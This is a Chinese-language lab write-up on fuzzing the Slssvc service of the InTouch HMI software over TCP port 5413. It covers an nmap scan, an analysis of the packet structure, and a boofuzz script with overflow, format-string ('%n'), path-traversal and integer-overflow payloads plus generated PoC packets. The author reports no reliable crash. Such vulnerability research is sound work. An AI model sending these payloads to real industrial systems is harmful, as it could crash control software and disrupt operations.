InTouch---Slssvc程序数据流量模糊测试
目标主机IP：192.168.52.130

程序定位

端口扫描
使用Nmap对安装了Intouch的目标主机进行tcp端口扫描，使用以下命令进行扫描
命令：nmap -p 1-65535 -T4 -A -v 192.168.52.130
扫描结果：


程序查看
经过几次端口探测，发现5413端口为固定端口，使用Windows中的资源监视器或者FindProcess查看5413端口占用程序。



网络数据分析

Wireshark数据分析

数据包结构分析
通过数据包中内容，可能大概的猜测为：
- 第一部分：16字节 (42d5cfc7f80bcdd311aa1000a0c9ecfd9f)
- 第二部分：16字节 (9fff9855c83d25d411aa2700a0c9ecfd9f)
- 第三部分：4字节 (01000000)
- 第四部分：16字节宽字符串 "AlarmMgr" (41006c00610072006d004d0067007200)
- 第五部分：4字节 (00000400)
- 第六部分：10字节 (000000000000F4380000)

网络模糊测试
测试想法：
- 第一部分：16字节 (42d5cfc7f80bcdd311aa1000a0c9ecfd9fFUZZ)
- 第二部分：16字节 (9fff9855c83d25d411aa2700a0c9ecfd9fFUZZ)
- 第三部分：4字节 (01000000FUZZ)
- 第四部分：16字节宽字符串 "AlarmMgr" (41006c00610072006d004d0067007200FUZZ)
- 第五部分：4字节 (00000400FUZZ)
- 第六部分：10字节 (000000000000F4380000FUZZ)
42d5cfc7f80bcdd311aa1000a0c9ecfd9fff9855c83d25d411aa2700a0c9ecfd9f0100000041006c00610072006d004d006700720000000400000000000000f4380000FUZZ
首先需要通过验证，所以每段数据前面的值无法更改，必须保留原始结构和固定字段，仅可在FUZZ标记处进行合法填充，确保校验通过后解析正常。所以编写了以下脚本进行测试：
脚本：
# -*- coding: utf-8 -*-
# @Time : 2025/11/7 15:50
# @Author : Desec
# @FIle : FUZZ.py
# @Software : Pycharm
from boofuzz import *
import time
import struct
from boofuzz.mutation import Mutation
# 原始数据包拆分
PACKET_PARTS = {
"guid1": "42d5cfc7f80bcdd311aa1000a0c9ecfd", # 16字节 GUID
"guid2": "9fff9855c83d25d411aa2700a0c9ecfd9f", # 16字节 GUID
"counter": "01000000", # 4字节计数器
"string": "41006c00610072006d004d00670072000000", # UTF-16LE "AlarmMgr\x00\x00"
"type": "04000000", # 4字节类型
"padding": "00000000f4380000" # 10字节填充
}
def define_structured_protocol():
"""
定义结构化的协议模糊测试
"""
# 策略1：对每个字段进行单独模糊测试
s_initialize("field_by_field_fuzz")
# GUID1 - 保持固定或轻微变异
with s_block("guid1_block"):
s_static(bytes.fromhex(PACKET_PARTS["guid1"]))
# 可选：对GUID进行轻微变异
s_random(bytes.fromhex(PACKET_PARTS["guid1"]), min_length=16, max_length=16,
num_mutations=10, name="guid1_mutated", fuzzable=True)
# GUID2 - 保持固定或轻微变异
with s_block("guid2_block"):
s_static(bytes.fromhex(PACKET_PARTS["guid2"]))
# 计数器字段 - 重点模糊测试
with s_block("counter_block"):
s_group("counter_values", values=[
b"\x00\x00\x00\x00", # 0
b"\x01\x00\x00\x00", # 1 (原始值)
b"\xff\xff\xff\xff", # -1
b"\x00\x00\x00\x80", # INT_MIN
b"\xff\xff\xff\x7f", # INT_MAX
b"\x00\x10\x00\x00", # 4096
b"\x00\x00\x10\x00", # 1048576
])
# UTF-16LE字符串 - 重点模糊测试
with s_block("string_block"):
# 原始的 "AlarmMgr\x00\x00"
s_static(bytes.fromhex(PACKET_PARTS["string"]))
# 类型字段
with s_block("type_block"):
s_group("type_values", values=[
b"\x00\x00\x00\x00", # 0
b"\x04\x00\x00\x00", # 4 (原始值)
b"\xff\xff\xff\xff", # -1
b"\x00\x01\x00\x00", # 256
])
# 填充字段
with s_block("padding_block"):
s_static(bytes.fromhex(PACKET_PARTS["padding"]))
# 模糊测试载荷
with s_block("fuzz_payload"):
s_string("A" * 100, name="overflow_payload", max_len=10000, fuzzable=True)
# 策略2：字符串溢出测试
s_initialize("string_overflow_fuzz")
# 固定前缀
s_static(bytes.fromhex(PACKET_PARTS["guid1"]))
s_static(bytes.fromhex(PACKET_PARTS["guid2"]))
s_static(bytes.fromhex(PACKET_PARTS["counter"]))
# 超长UTF-16LE字符串
with s_block("overflow_string"):
# 各种长度的UTF-16LE字符串
s_string("A" * 50, name="short_overflow", encoding="utf-16-le", max_len=200, fuzzable=True)
s_string("B" * 500, name="medium_overflow", encoding="utf-16-le", max_len=2000, fuzzable=True)
s_string("C" * 5000, name="long_overflow", encoding="utf-16-le", max_len=20000, fuzzable=True)
# 后续字段
s_static(bytes.fromhex(PACKET_PARTS["type"]))
s_static(bytes.fromhex(PACKET_PARTS["padding"]))
# 策略3：格式化字符串和特殊字符
s_initialize("format_string_fuzz")
# 固定前缀
s_static(bytes.fromhex(PACKET_PARTS["guid1"]))
s_static(bytes.fromhex(PACKET_PARTS["guid2"]))
s_static(bytes.fromhex(PACKET_PARTS["counter"]))
# 格式化字符串攻击
with s_block("format_strings"):
format_payloads = [
"%s%s%s%s%s%s%s%s",
"%x%x%x%x%x%x%x%x",
"%n%n%n%n%n%n%n%n",
"%d%d%d%d%d%d%d%d",
"%%%%%%%%%%%%%%%%%%",
"${IFS}${IFS}${IFS}",
"../../../../windows/system32/calc.exe",
"\x00\x00\x00\x00" * 100, # NULL bytes
"\x41\x00" * 1000, # UTF-16LE 'A'
"\xff\xfe" * 500, # BOM markers
]
for i, payload in enumerate(format_payloads):
if isinstance(payload, str):
payload_bytes = payload.encode('utf-16-le')
else:
payload_bytes = payload
s_static(payload_bytes, name=f"format_payload_{i}")
# 后续字段
s_static(bytes.fromhex(PACKET_PARTS["type"]))
s_static(bytes.fromhex(PACKET_PARTS["padding"]))
# 策略4：完全随机数据
s_initialize("random_fuzz")
# 原始数据作为前缀
original_data = ''.join(PACKET_PARTS.values())
s_static(bytes.fromhex(original_data))
# 随机数据
with s_block("random_data"):
s_random(b"\x00" * 100, min_length=100, max_length=10000,
num_mutations=50, name="random_payload")
# 策略5：边界值测试
s_initialize("boundary_fuzz")
# 测试各种边界长度
boundary_lengths = [
63, 64, 65, # 接近64字节边界
127, 128, 129, # 接近128字节边界
255, 256, 257, # 接近256字节边界
1023, 1024, 1025, # 接近1KB边界
4095, 4096, 4097, # 接近4KB边界
8191, 8192, 8193, # 接近8KB边界
]
original_data = ''.join(PACKET_PARTS.values())
for length in boundary_lengths:
s_static(bytes.fromhex(original_data))
s_static(b"A" * length, name=f"boundary_{length}")
def create_custom_mutations():
"""
创建自定义变异器
"""
class UTF16Mutator(Mutation):
def __init__(self):
self.mutations = [
# Unicode特殊字符
"\U0001F600" * 100, # Emoji
"\u0000" * 1000, # NULL
"\uffff" * 500, # 最大Unicode
"测试" * 1000, # 中文
"🔥💀👻" * 200, # 混合emoji
"\r\n" * 2000, # CRLF
"../" * 500, # 路径遍历
]
self.index = 0
def mutate(self):
if self.index >= len(self.mutations):
self.index = 0
mutation = self.mutations[self.index]
self.index += 1
return mutation.encode('utf-16-le')
return UTF16Mutator()
def main():
# 目标配置
TARGET_IP = "192.168.52.130"
TARGET_PORT = 5413
# 创建会话
session = Session(
target=Target(
connection=SocketConnection(TARGET_IP, TARGET_PORT, proto='tcp')
),
receive_data_after_each_request=True,
receive_data_after_fuzz=True,
crash_threshold_element=12,
web_port=26000,
# 添加睡眠时间以避免过快发送
sleep_time=0.1,
)
# 定义协议
define_structured_protocol()
# 连接所有测试用例
test_cases = [
"field_by_field_fuzz",
"string_overflow_fuzz",
"format_string_fuzz",
"random_fuzz",
"boundary_fuzz"
]
# 构建测试链
for i in range(len(test_cases) - 1):
session.connect(s_get(test_cases[i]), s_get(test_cases[i + 1]))
# 首个测试用例
session.connect(s_get(test_cases[0]))
print("[*] 结构化TCP协议模糊测试")
print(f"[*] 目标: {TARGET_IP}:{TARGET_PORT}")
print(f"[*] Web界面: http://localhost:26000")
print(f"[*] 测试策略: {len(test_cases)}种")
print("[*] 数据包结构:")
for name, value in PACKET_PARTS.items():
print(f" - {name}: {len(value)//2} bytes")
print("\n[*] 开始模糊测试...")
# 启动模糊测试
session.fuzz()
def generate_poc_samples():
"""
生成POC测试样本
"""
print("[*] 生成POC测试样本...\n")
original_data = ''.join(PACKET_PARTS.values())
original_bytes = bytes.fromhex(original_data)
# POC 1: 简单溢出
poc1 = original_bytes + b"A" * 10000
print(f"POC 1 - 简单溢出:")
print(f" 长度: {len(poc1)} 字节")
print(f" 载荷: 原始数据 + 'A'*10000")
print(f" Hex预览: {poc1[:100].hex()}...\n")
# POC 2: UTF-16LE溢出
overflow_string = "X" * 5000
utf16_overflow = overflow_string.encode('utf-16-le')
poc2 = (bytes.fromhex(PACKET_PARTS["guid1"]) +
bytes.fromhex(PACKET_PARTS["guid2"]) +
bytes.fromhex(PACKET_PARTS["counter"]) +
utf16_overflow)
print(f"POC 2 - UTF-16LE字符串溢出:")
print(f" 长度: {len(poc2)} 字节")
print(f" 载荷: GUID1 + GUID2 + Counter + UTF16('X'*5000)")
print(f" Hex预览: {poc2[:100].hex()}...\n")
# POC 3: 格式化字符串
format_string = "%x" * 100 + "%n" * 10
poc3 = original_bytes + format_string.encode('utf-16-le')
print(f"POC 3 - 格式化字符串:")
print(f" 长度: {len(poc3)} 字节")
print(f" 载荷: 原始数据 + UTF16('%x'*100 + '%n'*10)")
print(f" Hex预览: {poc3[:100].hex()}...\n")
# POC 4: 整数溢出
poc4 = (bytes.fromhex(PACKET_PARTS["guid1"]) +
bytes.fromhex(PACKET_PARTS["guid2"]) +
b"\xff\xff\xff\x7f" + # INT_MAX
bytes.fromhex(PACKET_PARTS["string"]) +
b"\xff\xff\xff\xff" + # -1
bytes.fromhex(PACKET_PARTS["padding"]) +
b"A" * 5000)
print(f"POC 4 - 整数溢出:")
print(f" 长度: {len(poc4)} 字节")
print(f" 载荷: 修改counter=INT_MAX, type=-1, + 'A'*5000")
print(f" Hex预览: {poc4[:100].hex()}...\n")
# 保存POC到文件
with open("tcp_fuzzer_pocs.txt", "w") as f:
f.write("TCP Fuzzer POC Samples\n")
f.write("=" * 50 + "\n\n")
f.write("POC 1 - Simple Overflow:\n")
f.write(f"{poc1.hex()}\n\n")
f.write("POC 2 - UTF-16LE Overflow:\n")
f.write(f"{poc2.hex()}\n\n")
f.write("POC 3 - Format String:\n")
f.write(f"{poc3.hex()}\n\n")
f.write("POC 4 - Integer Overflow:\n")
f.write(f"{poc4.hex()}\n\n")
print("[+] POC样本已保存到 tcp_fuzzer_pocs.txt")
if __name__ == "__main__":
import sys
if len(sys.argv) > 1:
if sys.argv[1] == "--test":
# 生成测试样本
generate_poc_samples()
elif sys.argv[1] == "--help":
print("使用方法:")
print(" python3 structured_tcp_fuzzer.py # 运行模糊测试")
print(" python3 structured_tcp_fuzzer.py --test # 生成POC样本")
print(" python3 structured_tcp_fuzzer.py --help # 显示帮助")
else:
try:
main()
except KeyboardInterrupt:
print("\n[!] 用户中断模糊测试")
except Exception as e:
print(f"[!] 错误: {str(e)}")
import traceback
traceback.print_exc()

通过此脚本，当原始数据后接FUZZ数据时，会出现crash问题（目标连接重置），具体原因需要调试查看，可能是因为不接受后面跟AA这种类型的字符


总结
以目前的情况进行模糊测试无法触发crash，可能需要更多用例或者通过IDA逆向分析协议字段。

